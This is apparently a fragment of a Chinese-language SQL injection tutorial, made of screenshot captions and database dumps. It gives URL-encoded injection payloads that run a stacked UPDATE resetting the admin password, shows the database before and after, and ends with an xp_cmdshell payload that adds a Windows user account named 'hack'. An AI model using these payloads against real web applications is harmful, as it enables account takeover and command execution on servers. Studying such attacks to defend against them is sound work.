 地址(D) 888888%27%2F**%2Fwhere%2F**%2Fusername%3D%27admin%27%2F**%2F-- 转到 上网助手
id=1
username=admin
password=12345
id=2
username=009
password=chinese
失败
执行的SQL语句是: select * from bbsuser where username='009' and
password='1';update/**/bbsuser/**/set/**/password='8888888'/**/where/**/username='admin'/**
执行后的数据库资料:
id=1
username=admin
password=8888888
id=2
username=009
password=chinese
图12
地址(D) 1%27%3Bexec+master.dbo.xp_cmdshell+%22net+user+hack+hack+%2Fadd%22-- 转到 上网助手